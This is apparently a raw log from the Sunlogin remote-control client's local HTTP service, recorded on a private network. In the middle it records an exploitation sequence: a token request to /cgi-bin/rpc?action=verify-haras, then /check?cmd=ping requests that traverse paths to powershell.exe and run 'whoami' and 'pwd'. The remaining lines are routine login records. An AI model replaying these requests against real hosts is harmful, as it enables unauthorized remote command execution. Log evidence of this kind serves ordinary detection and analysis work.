 54468 2024-03-26 10:15:38.534 - Info  -   [service][TcpAcceptor] new acceptor 192.168.31.45:64076-->192.168.31.114:49724
54469 2024-03-26 10:15:38.534 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64076, path: /, version: HTTP/1.1
54470 2024-03-26 10:15:38.534 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64076,/, plugin:, session:
54471 2024-03-26 10:16:25.570 - Info  -   [service][TcpAcceptor] new acceptor 192.168.31.45:64246-->192.168.31.114:49724
54472 2024-03-26 10:16:25.570 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64246, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
54473 2024-03-26 10:16:25.570 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64246,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
54474 2024-03-26 10:16:25.585 - Info  -   [service][TcpAcceptor] new acceptor 192.168.31.45:64247-->192.168.31.114:49724
54475 2024-03-26 10:16:25.585 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247, path:
/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami, version: HTTP/1.1
54476 2024-03-26 10:16:25.585 - Info  -   [Acceptor][HTTP] new RC HTTP connection
192.168.31.45:64247,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami, plugin:check,
session:dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
54477 2024-03-26 10:17:01.060 - Info  -   [service][TcpAcceptor] new acceptor 192.168.31.45:64284-->192.168.31.114:49724
54478 2024-03-26 10:17:01.060 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
54479 2024-03-26 10:17:01.060 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
54480 2024-03-26 10:17:01.075 - Info  -   [service][TcpAcceptor] new acceptor 192.168.31.45:64285-->192.168.31.114:49724
54481 2024-03-26 10:17:01.075 - Info  -   [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285, path:
/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+pwd, version: HTTP/1.1
54482 2024-03-26 10:17:01.075 - Info  -   [Acceptor][HTTP] new RC HTTP connection
192.168.31.45:64285,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+pwd, plugin:check,
session:DTOAQFngEPZBDNNp5QLOYftzErN7RBCA
54483 2024-03-26 10:17:20.423 - Info  -   [localserver] Not use proxy
54484 2024-03-26 10:17:20.423 - Info  -   retry login now......
54485 2024-03-26 10:17:20.423 - Info  -   Current client status: 2
54486 2024-03-26 10:17:20.423 - Info  -   send status_changed notify 2
54487 2024-03-26 10:17:20.424 - Info  -   Login task time 0
54488 2024-03-26 10:17:20.438 - Info  -   Do login( type: 2 ) at 378
54489 2024-03-26 10:17:20.438 - Info  -   [http call3] new call id:3302, url:https://slapi.oray.net/remote/get-fastcode
54490 2024-03-26 10:17:20.438 - Info  -   [http call3] id:3302 create new connection : https://slapi.oray.net:443